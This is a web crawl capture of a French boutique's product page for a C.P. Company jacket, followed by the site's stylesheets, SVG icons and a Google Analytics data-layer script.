  <source media="(min-width:1320px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:1024px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:640px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:410px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:1px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <img src="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg" 
 alt="Produit SOFT SHELL-R C.P COMPANY HUBLOT NOIR W701-999"
 >
  </picture>
   <p 
 class="absolute color-label b+15p r+15p text-uppercase size-12 weight-600 d_flex jc-start ai-center black-color p-1"
 >
      <span class="color-option" style="background-color: #1E1E1E;"></span>
   <span class="m-l-0.5">+ 2</span>
  </p>
   </div>

 <div class="infos m-t-1.5">
 <h2 class="font-text product-name text-center text-uppercase size-16 tablet:size-18">
 Blouson CP Company
 <p class="product-ref fourth-color text-center size-12 tablet:size-14 m-t-0.7">
 W701-999
 </p>
 </h2>
 <div class="product-price font-text text-center jc-center m-t-0.7">
 <div class="price-box price-final_price" data-role="priceBox" data-product-id="53054" data-price-box="product-id-53054"><span class="normal-price special-price m-l-1">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-53054"                data-price-amount="315"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">315,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price ">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-53054"                data-price-amount="450"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">450,00 €</span></span>
        </span>
    </span>



<script>

    document.addEventListener('DOMContentLoaded', function() {

        setInterval(() => {

            let regular = document.querySelector('.special-price .price')?.innerText
            let final = document.querySelector('.old-price .price')?.innerText

            let promo = document.querySelector('.promo-label')

            if(regular == final) {
                document.querySelector('.old-price')?.setAttribute('style', 'display: none !important;')
                if(promo) {
                    promo.setAttribute('style', 'display: none !important;')
                }
            } else {
                document.querySelector('.old-price')?.setAttribute('style', 'display: block !important;')       
                if(promo) {
                    promo.removeAttribute('style')
                }
            }

        }, 500)

    })

</script></div> </div>

  </div>
 </div>
  </a>
  </div>

<script type="text/x-magento-init">
{
 "[data-role=tocart-form], .form.map.checkout": {
 "catalogAddToCart": {
 "product_sku": "1014354000004",
 "config": {"features":{"add_to_cart_pop_up":{"activate":"0","title":"Product added successfully","content":"<p>Your product has been added to cart.<\/p>","actions":{"primary":{"action":"checkoutUrl","label":"Process to checkout"},"secondary":{"activate":"1","action":"continue_shopping","label":"Continue Shopping"}}}}} }
 }
}
</script>
 </li>
      <li id="slide-3" class="product-card relative tablet:m-t-4">
 <div data-sku="1014244000008" class="relative">
  <a href="https://www.jules-et-jim.fr/blouson-cp-company-bi-matiere-kaki">
  <div class="product-content">    
 <div class="image relative">
  <p 
 class="absolute top-left-label t+10p r+10p text-uppercase size-12 weight-600 bg-black white-color p-0.7"
 >
 -30%
 </p>
   <picture>
   <source media="(min-width:1900px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:1320px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:1024px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:640px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:410px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:1px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <img src="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg" 
 alt="Produit BLOUSON CP COMPANY BI-MATIERE KAKI"
 >
  </picture>
    </div>

 <div class="infos m-t-1.5">
 <h2 class="font-text product-name text-center text-uppercase size-16 tablet:size-18">
 Blouson CP Company
 <p class="product-ref fourth-color text-center size-12 tablet:size-14 m-t-0.7">
 N185A-652
 </p>
 </h2>
 <div class="product-price font-text text-center jc-center m-t-0.7">
 <div class="price-box price-final_price" data-role="priceBox" data-product-id="52165" data-price-box="product-id-52165"><span class="normal-price special-price m-l-1">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-52165"                data-price-amount="458.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">458,50 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price ">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-52165"                data-price-amount="655"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">655,00 €</span></span>
        </span>
    </span>



<script>

    document.addEventListener('DOMContentLoaded', function() {

        setInterval(() => {

            let regular = document.querySelector('.special-price .price')?.innerText
            let final = document.querySelector('.old-price .price')?.innerText

            let promo = document.querySelector('.promo-label')

            if(regular == final) {
                document.querySelector('.old-price')?.setAttribute('style', 'display: none !important;')
                if(promo) {
                    promo.setAttribute('style', 'display: none !important;')
                }
            } else {
                document.querySelector('.old-price')?.setAttribute('style', 'display: block !important;')       
                if(promo) {
                    promo.removeAttribute('style')
                }
            }

        }, 500)

    })

</script></div> </div>

  </div>
 </div>
  </a>
  </div>

<script type="text/x-magento-init">
{
 "[data-role=tocart-form], .form.map.checkout": {
 "catalogAddToCart": {
 "product_sku": "1014244000008",
 "config": {"features":{"add_to_cart_pop_up":{"activate":"0","title":"Product added successfully","content":"<p>Your product has been added to cart.<\/p>","actions":{"primary":{"action":"checkoutUrl","label":"Process to checkout"},"secondary":{"activate":"1","action":"continue_shopping","label":"Continue Shopping"}}}}} }
 }
}
</script>
 </li>
    </ul>   
 </div>
 </div>
 </div>
 </section>
</div></div></main><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jules-et-jim.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jules-et-jim.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jules-et-jim.fr\/rest\/fr\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jules-et-jim.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxDataLayer": {
                "dataLayerName": "dataLayer",
                "currencyCode": "EUR"
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "EUR",
                "useDynamicItemListTracking": 1            }
        }
    }
</script>

<!-- Start Enhanced E-commerce for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "enhancedDataLayer": {
                "dataLayerName": "dataLayer",
                "data": [{"event":"productDetail","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":"1011099000009","name":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","p_id":"32618","category":"Vestes"}]}}}],
                "productLists": []            }
        }
    }
</script>
<!-- End Enhanced E-commerce for Google Tag Manager by MagePal -->


<script type="text/x-magento-init">
    {
        "*": {
            "addToCartDataLayer": {
                "dataLayerName": "dataLayer",
                "currencyCode": "EUR"
            }
        }
    }
</script>
<!-- Start Google Analytics 4 for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "ga4DataLayer": {
                "dataLayerName": "dataLayer",
                "data": [{"event":"view_item","ecommerce":{"items":[{"item_id":"1011099000009","item_name":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","p_id":32618,"currency":"EUR","item_category":"Vestes","item_category2":"Blousons"}],"currency":"EUR","value":0},"_clear":true}],
                "productLists": [],
                "useDynamicItemListTracking": 1            }
        }
    }
</script>
<!-- End Google Analytics 4 for Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "EUR",
                "useDynamicItemListTracking": 1            }
        }
    }
</script>
<div class="breadcrumbs--container container ">
 <div class="breadcrumbs size-12 m-t-3 m-b-4 text-center">
  <ul class="items">
   <li class="item first">
  <a href="/" title="Accueil">
 Accueil
 </a>
  </li>
   <li class="item ">
  <span class="current">BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589</span>
  </li>
   </ul>
  </div>
</div></div><section id="block-defiant-text" class="p-b-0 p-t-3 bg-primary tablet:p-b-2">
 <div class="text-rtl">
 <div>
 <p>JULES &amp; JIM EST AVANT TOUT UNE BOUTIQUE DE PR&Ecirc;T &Agrave; PORTER SE TROUVANT AU COEUR DU VIEIL AIX-EN-PROVENCE.</p>
 </div>
 </div>
 </section>

<footer class="bg-primary">

 <section class="relative z-index-1 p-t-7 p-b-1.5 bg-primary">
 <div class="newsletter-container m-auto p-x-2">
 <div>
 <p class="label font-text size-16 text-left m-b-1">
 Inscription #Newsletter
 </p>
 </div>
 
 <form class="form subscribe d_grid ai-center"
 novalidate
 action="https://www.jules-et-jim.fr/newsletter/subscriber/new/"
 method="post"
 data-mage-init='{"validation": {"errorClass": "mage-error"}}'
 id="newsletter-validate-detail"
 >
 <label for="newsletter" class="relative d_block">
 <input name="email" type="email" id="newsletter"
 class="white-color"
 placeholder=" Email"
 data-mage-init='{"mage/trim-input":{}}'
 data-validate="{required:true, 'validate-email':true}"
 />
 <button class="absolute bg-none border-none primary-color t-0p b-0p r-0p p-x-1"
 title="Ok"
 type="submit"
 aria-label="Subscribe"
 >
 <img src="/media/boeki/theme/icons/arrow-right-white.svg">
 </button>
 </label>
 </form>
 
 <script type="text/x-magento-init">
 {
 "*": {
 "Magento_Customer/js/block-submit-on-send": {
 "formId": "newsletter-validate-detail"
 }
 }
 }
 </script>
 </div>

</section>

 <section class="content tablet:container white-color d_block tablet:d_flex jc-between p-t-8 tablet:p-b-9 bg-primary">

 <div class="contact relative m-x-4">
 <span class="absolute t-25p l-25p fourth-color">01</span>
 <div>
 <p>TEL : <a href="tel:+33442263972">+33 4 42 26 39 72</a><a><br>LUN. 14h30 - 19h<br>MAR. - SAM. 10H - 19H <br></a><a href="/contact">CONTACTEZ-NOUS</a></p>
<p>8 RUE AUDE <br>13100 AIX-EN-PROVENCE</p>
 </div>
 </div>

 <div class="socials relative m-x-4">
 <span class="absolute t-25p l-25p fourth-color">02</span>
 <span class="font-title size-32 m-b-1 text-uppercase tablet:size-48">#JULES&amp;JIM</span>
 <div>
  <ul>
   
 <li class="text-uppercase">
 <a href="https://www.facebook.com/jules.et.jim.shop/">Facebook</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.instagram.com/jules.et.jim/">Instagram</a>
 </li>
  </ul>
  </div>
</div>


 <div class="links relative m-x-4">
 <span class="absolute t-25p l-25p fourth-color">03</span>
 <div>
 <ul>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/cgv">CGV</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/paiement-securise">PAIEMENT SÉCURISÉ</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/livraison">LIVRAISON</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/retour">RETOUR</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/paiement-3-x">PAIEMENT X3<br><span class="optional-gray">sans frais</span></a>
 </li>
  </ul>
 </div>
 </div>


 </section>

 <div id="copyright" class="container bg-primary fourth-color size-16 p-y-3 text-center">
 &copy; 2023 Jules &amp; Jim - cr&eacute;&eacute; &amp; d&eacute;ploy&eacute; par Boeki
</div>
</footer>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/catalog_product_view.css
body_size: 1677
content:
@media (max-width:767px){#maincontent .page.messages .messages{margin-top:60px;width:100%}#maincontent .page.messages .messages .message{margin:0}}@media (min-width:767px) and (max-width:1200px){.product-container{padding:0 20px!important}}.product-container .product-media-gallery .media-gallery{visibility:hidden}@media (max-width:1920px){.product-container .product-media-gallery .media-gallery{height:calc(100svh - 99px)}}.product-container .product-media-gallery .media-gallery.slick-initialized{visibility:visible}@media (max-width:767px){.product-container .product-media-gallery .media-gallery .image .custom-label{bottom:20px;right:20px}.product-container .product-media-gallery .media-gallery .image img{height:calc(100svh - 99px);-o-object-fit:cover;object-fit:cover}}@media (min-width:767px){.product-container .product-media-gallery .media-gallery .image .custom-label{right:20px;top:20px}}.product-container .product-media-gallery .media-gallery .slick-arrow{background:none;z-index:1}.product-container .product-media-gallery .media-gallery .slick-next{right:0}.product-container .product-media-gallery .media-gallery .slick-prev{left:0}.product-container .product-media-gallery .media-gallery .dots{align-items:center;bottom:0;display:flex;flex-direction:column;height:-moz-fit-content;height:fit-content;margin:auto;position:absolute;right:20px;top:0}.product-container .product-media-gallery .media-gallery .dots li{margin-bottom:10px}.product-container .product-media-gallery .media-gallery .dots li.slick-active .dot{color:#1e1e1e;font-size:30px}.product-container .product-media-gallery .media-gallery .dots li.slick-active .dot .slash{display:block}.product-container .product-media-gallery .media-gallery .dots li .dot{color:#707070;font-size:20px}@media (min-width:767px){.product-container .product-info{position:relative;top:50px}}.product-container .product-info .product-header .product-name{line-height:25px}@media (min-width:767px){.product-container .product-info .product-header .product-name{line-height:42px}}.product-container .product-info .product-header .product-brand{color:#707070;line-height:26px;margin:25px 0 35px}.product-container .product-info .product-header .product-brand:hover,.product-container .product-info .product-header .product-brand:visited{color:#707070}.product-container .product-info .product-header .product-brand:after{background:#707070;bottom:-7px;content:"";height:2px;left:0;position:absolute;width:100%}@media (min-width:767px){.product-container .product-info .product-header .product-brand{margin:25px 0 50px}}.product-container .product-info #trigger-size-guide{color:#ababab;height:2px}.product-container .product-info #trigger-size-guide:after{background:#ababab;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}.product-container .product-info .product-info-price .price-box{align-items:baseline;display:flex}.product-container .product-info .product-info-price .price-box .price-label{display:none}.product-container .product-info .product-info-price .price-box .normal-price .price,.product-container .product-info .product-info-price .price-box .old-price .price{font-family:Poppins-medium}.product-container .product-info .product-info-price .price-box .normal-price .price{color:#1e1e1e;font-size:20px;line-height:35px}@media (min-width:767px){.product-container .product-info .product-info-price .price-box .normal-price .price{font-size:24px}}.product-container .product-info .product-info-price .price-box .old-price{display:block!important;margin-left:20px;text-decoration:unset}.product-container .product-info .product-info-price .price-box .old-price .price{color:#707070;font-family:Poppins-medium;font-size:16px;line-height:30px;text-decoration:line-through;text-decoration-thickness:from-font}@media (min-width:767px){.product-container .product-info .product-info-price .price-box .old-price .price{font-size:18px}}@media (max-width:767px){.product-container .product-info .monthly-payments svg{width:40px}}.product-container .product-info #alma-widget{margin-bottom:10px}.product-container .product-info .color-options{align-items:center;display:flex;gap:10px}.product-container .product-info .color-option-wrapper.active,.product-container .product-info .color-option-wrapper:hover{border:2px solid #818181}.product-container .product-info .color-option-wrapper:hover .color-option{border:2px solid #fff}.product-container .product-info .color-option{border:2px solid #e4e4e4;cursor:pointer;display:block;height:25px;width:25px}.product-container .product-info .color-option:hover{border:2px solid #4f4f4f}.product-container .product-info .product-add-form .product-options-wrapper{margin-top:30px}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-label{color:#707070}@media (max-width:767px){.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-label{color:#1e1e1e;text-transform:uppercase}}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options{flex-wrap:wrap}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option{font-size:16px;padding:10px}@media (min-width:767px){.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option{font-size:18px}}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option.disabled{text-decoration:line-through}.product-container .product-info .product-add-form .product-options-wrapper .configurable-attribute .attribute-options .option.selected{background-color:#1e1e1e;color:#fff;position:relative;z-index:1}.product-container .product-info .product-add-form .box-tocart{margin:40px 0}.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:active,.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:focus,.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:hover,.product-container .product-info .product-add-form .box-tocart .qty-selector .minus:visited,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:active,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:focus,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:hover,.product-container .product-info .product-add-form .box-tocart .qty-selector .more:visited{background:#fff}.product-container .product-info .product-add-form .box-tocart .qty-selector #qty{all:unset!important;text-align:center!important;width:30px!important}@media (max-width:767px){.product-container .product-info .product-add-form .box-tocart .actions{background:#fff;bottom:0;left:0;padding:10px 20px;position:fixed;text-align:center;width:100%;width:calc(100% - 40px);z-index:6}.product-container .product-info .product-add-form .box-tocart .actions .tocart{height:45px;margin-top:10px;width:100%}}.product-container .product-info .product-add-form .box-tocart .actions .shipping-info{line-height:18px}.product-container .product-info .product-add-form .amcard-preview-container .amcard-button{border:1px solid #1e1e1e;color:#1e1e1e}.product-container .product-info .product-add-form .amcard-preview-container .amcard-button:hover{background-color:#1e1e1e;color:#fff}.product-container .product-info .product-add-form .amcard-preview-container .amcard-button:focus{box-shadow:none}.product-container #aside-size-guide{height:-moz-fit-content;height:fit-content;transform:translateY(-130vh);transition-duration:1s;transition-property:transform;z-index:901}.product-container #aside-size-guide.open{transform:translateY(0)}.product-container #aside-size-guide .close-modal{right:30px;top:30px}.product-container #aside-size-guide .close-modal svg{height:20px;width:20px}@media (min-width:767px){.product-container #aside-size-guide .close-modal svg{height:50px;width:50px}}.product-container #aside-size-guide .size-guide-content{overflow:scroll}.product-container #aside-size-guide .size-guide-content .size-table{padding-bottom:90px;padding-left:30px;padding-top:35px}@media (min-width:767px){.product-container #aside-size-guide .size-guide-content .size-table{padding-left:70px}}.product-container #aside-size-guide .size-guide-content .size-table .header{color:#fff;display:table;font-family:Poppins-bold;font-size:18px;letter-spacing:1.8px;margin-bottom:35px}.product-container #aside-size-guide .size-guide-content .size-table ul{display:flex;flex-direction:column;justify-content:space-around}.product-container #aside-size-guide .size-guide-content .size-table ul li{padding:20px}.product-container #aside-size-guide .size-guide-content .size-table .content{display:flex}.product-container #aside-size-guide .size-guide-content .size-table .content .label-list{color:#ccc;font-family:Poppins-medium;font-size:19px;letter-spacing:1.9px;line-height:50px}.product-container #aside-size-guide .size-guide-content .size-table .content .size-list{display:flex}@media (min-width:767px){.product-container #aside-size-guide .size-guide-content .size-table .content .size-list{padding-left:65px}}.product-container #aside-size-guide .size-guide-content .size-table .content .size-list li{border-right:1px solid #2b2b2b;color:#fff;font-family:Poppins-medium;font-size:19px;margin-bottom:0}@media (max-width:767px){.product-details{flex-direction:column;row-gap:40px}.product-details .product-brand-description .content,.product-details .product-description .content{line-height:23px;max-height:120px;min-height:-moz-max-content;min-height:max-content}}@media (min-width:767px){.product-details{-moz-column-gap:100px;column-gap:100px}.product-details .product-brand-description .content,.product-details .product-description .content{line-height:27px;max-height:300px;min-height:-moz-max-content;min-height:max-content}}.product-details .product-brand-description .content,.product-details .product-description .content{padding-right:20px}.product-details .product-brand-description .content ul,.product-details .product-description .content ul{list-style:initial;padding:revert}.product-details .product-brand-description .content::-webkit-scrollbar,.product-details .product-description .content::-webkit-scrollbar{background-color:#ccc;border-left:6px solid #fff;height:2px;width:7px}.product-details .product-brand-description .content::-webkit-scrollbar-thumb,.product-details .product-description .content::-webkit-scrollbar-thumb{background-color:#ccc}.product-sheet .image img{aspect-ratio:2/2;-o-object-fit:cover;object-fit:cover}@media (min-width:767px){.product-sheet .image{width:calc(50% - 85px)}}.product-sheet .specs{width:100%}@media (max-width:767px){.product-sheet .specs{margin-top:35px}}@media (min-width:767px){.product-sheet .specs{padding-left:85px;width:50%}}.product-sheet .specs .spec .parent-segment .segment{background-color:#707070;border:1px solid #1e1e1e}.product-sheet .specs .spec .parent-segment .segment.active{background-color:#fff}@media (max-width:767px){.amcard-page-product.product-carte-cadeau-1 .amcard-flex-container{display:block}.amcard-page-product.product-carte-cadeau-1 .amcard-flex-container .amcard-field-container{padding:0}}.amcard-page-product.product-carte-cadeau-1 .amcard-field-block .amcard-button,.amcard-page-product.product-carte-cadeau-1 .page-main.page-main-details{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/css/alertmail.css
body_size: 437
content:
.productalert-stock--form-trigger {
    padding: 10px 20px;
    border: 2px solid black;
    width: fit-content;
    font-family: "Poppins-bold";
    letter-spacing: 3px;
}

.productalert-stock--container {
    opacity: 0;
    background: rgba(0, 0, 0, .7);
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 999;
    display: grid;
    align-content: center;
    justify-content: center;
    transition: all .4s ease;

    display: none;
}

.productalert-stock--container.open {
    opacity: 1;
}

.productalert-stock--container .productalert-stock--content {
    background: white;
    padding: 20px;
    max-width: 600px;
    max-height: 400px;
}

.productalert-stock--container .productalert-stock--content {
    background: white;
    padding: 75px 60px 75px 60px;
    max-width: 600px;
    max-height: 400px;
    position: relative;
}

.productalert-stock--container .productalert-stock--content .productalert-stock-text {
    text-align: center;
    margin-bottom: 30px;
}

.productalert-stock--container .productalert-stock--content input,
.productalert-stock--container .productalert-stock--content select {
    margin-bottom: 20px;
    border: none!important;
    height: 40px!important;
    /* padding: 20px!important; */
    text-align: center;
    background: #f2f2f2;
    font-weight: bold;
}
/* .productalert-stock--container .productalert-stock--content select {
    display: none;
} */
.productalert-stock--container .productalert-stock--content input::placeholder{
    color: #000;
}

.productalert-stock--container .productalert-stock--content button[type="submit"] {
    background-color: #000;
    border: none;
    color: #fff;
    display: block;
    height: 40px;
    max-width: 100%;
    width: 100%;
    border-radius: 0px;
    text-transform: uppercase;
}

.productalert-stock--container .productalert-stock--content .close-btn {
    position: absolute;
    width: 20px;
    height: 20px;
    top: 16px;
    right: 23px;
    cursor: pointer;
}

.productalert-stock--container .productalert-stock--content .close-btn::before, 
.productalert-stock--container .productalert-stock--content .close-btn::after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 24px;
  width: 2px;
  background-color: rgb(0, 0, 0);
}

.productalert-stock--container .productalert-stock--content .close-btn::before {
    transform: rotate(45deg);
}
.productalert-stock--container .productalert-stock--content .close-btn::after {
    transform: rotate(-45deg);
}

/* Custom select configurable product */
.catalog-product-view ul.attribute-options > li[data-in_stock="false"] {
    color: rgb(157, 157, 157);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/search-black.svg
body_size: 930
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.914" height="19.843" viewBox="0 0 19.914 19.843">
  <defs>
    <clipPath id="clip-path">
      <path id="Tracé_12" data-name="Tracé 12" d="M0,1.651H19.914V-18.192H0Z" transform="translate(0 18.192)" fill="none"/>
    </clipPath>
  </defs>
  <g id="search-black" transform="translate(19016.137 -11684.907)">
    <g id="Groupe_5" data-name="Groupe 5" transform="translate(-19016.137 11684.907)" clip-path="url(#clip-path)">
      <g id="Groupe_3" data-name="Groupe 3" transform="translate(1.636 1.635)">
        <path id="Tracé_10" data-name="Tracé 10" d="M.514,2.028A7.185,7.185,0,0,1-6.663-5.149,7.185,7.185,0,0,1,.514-12.326,7.185,7.185,0,0,1,7.691-5.149,7.185,7.185,0,0,1,.514,2.028Zm0-12.354A5.183,5.183,0,0,0-4.663-5.149,5.183,5.183,0,0,0,.514.028,5.183,5.183,0,0,0,5.691-5.149,5.183,5.183,0,0,0,.514-10.326Z" transform="translate(5.663 11.326)" fill="#1e1e1e"/>
      </g>
      <g id="Groupe_4" data-name="Groupe 4" transform="translate(12.497 12.814)">
        <path id="Tracé_11" data-name="Tracé 11" d="M4.236,6.07-.735.678.735-.678,5.707,4.715Z" fill="#1e1e1e"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/cart-black.svg
body_size: 592
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.309" height="18.447" viewBox="0 0 22.309 18.447">
  <g id="cart-black" transform="translate(18954.16 -11685.604)">
    <g id="Groupe_409" data-name="Groupe 409" transform="translate(-18952.678 11686.604)">
      <g id="Groupe_11" data-name="Groupe 11" transform="translate(0 6.933)">
        <path id="Tracé_16" data-name="Tracé 16" d="M-1.483-1h22.31L16.641,10.515H3.174ZM17.972,1H1.483L4.522,8.515H15.24Z" fill="#1e1e1e"/>
      </g>
      <g id="Groupe_12" data-name="Groupe 12" transform="translate(3.158 0)">
        <path id="Tracé_17" data-name="Tracé 17" d="M-.439,1.589H-14.493v-1A7.761,7.761,0,0,1-6.952-7.358,7.761,7.761,0,0,1,.589.589H-.439Zm-11.976-2H-1.489A5.681,5.681,0,0,0-6.952-5.358,5.68,5.68,0,0,0-12.415-.411Z" transform="translate(13.493 6.358)" fill="#1e1e1e"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/account-black.svg
body_size: 681
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.119" height="19.058" viewBox="0 0 15.119 19.058">
  <g id="account-black" transform="translate(18984.508 -11684.996)">
    <g id="Groupe_453" data-name="Groupe 453" transform="translate(-18980.516 11685.996)">
      <path id="Tracé_13" data-name="Tracé 13" d="M.153,1.305A4.569,4.569,0,0,1-4.414-3.256,4.569,4.569,0,0,1,.153-7.817,4.569,4.569,0,0,1,4.72-3.256,4.569,4.569,0,0,1,.153,1.305Zm0-7.122A2.567,2.567,0,0,0-2.414-3.256,2.567,2.567,0,0,0,.153-.695,2.567,2.567,0,0,0,2.72-3.256,2.567,2.567,0,0,0,.153-5.817Z" transform="translate(3.414 6.817)" fill="#1e1e1e"/>
    </g>
    <path id="Tracé_169" data-name="Tracé 169" d="M1.562,1.261H-13.556v-1A6.91,6.91,0,0,1-9.8-5.873,8.114,8.114,0,0,1-6-6.836,7.347,7.347,0,0,1,1.562.261Zm-13.01-2h10.9A5.47,5.47,0,0,0-6-4.836a6.192,6.192,0,0,0-2.9.746l-.005,0A4.956,4.956,0,0,0-11.447-.739Z" transform="translate(-18970.951 11702.792)" fill="#1e1e1e"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/MagePal_GoogleAnalytics4/js/datalayer.js
body_size: 221
content:
/**
 * Copyright © MagePal LLC. All rights reserved.
 * See COPYING.txt for license details.
 * https://www.magepal.com | support@magepal.com
 */

define([
    'underscore',
    'jquery',
    'dataLayerGa4ShareComponent'
], function (_, $, dataLayerShareComponent) {
    'use strict';

    return function (config) {
        var shareComponent = dataLayerShareComponent();
        shareComponent.setConfig(config);

        if (_.isArray(config.data)) {
            var storedData = null;

            _.each(config.data, function (data) {
                if (_.has(data, 'event') && data.event === 'view_item') {
                    if (storedData === null) {
                        storedData = shareComponent.getProductClickStorageData();
                    }

                    if (_.has(storedData, 'sku') &&
                        _.contains(_.pluck(data.ecommerce.items, "item_id"), storedData.sku)
                    ) {
                        _.each(data.ecommerce.items, function (item) {
                            shareComponent.addDynamicElements(storedData, item);
                        });

                        if (_.has(storedData, 'item_list_id')) {
                            data.ecommerce.item_list_id = storedData.item_list_id;
                        }

                        if (_.has(storedData, 'item_list_name')) {
                            data.ecommerce.item_list_name = storedData.item_list_name;
                        }
                    }
                }

                shareComponent.setProductCollection(data);
                shareComponent.getDataLayerObject().push(data);
            });
        }

        shareComponent.trackClick();
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/arrow-right-white.svg
body_size: -29
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.254" height="36.676" viewBox="0 0 42.254 36.676">
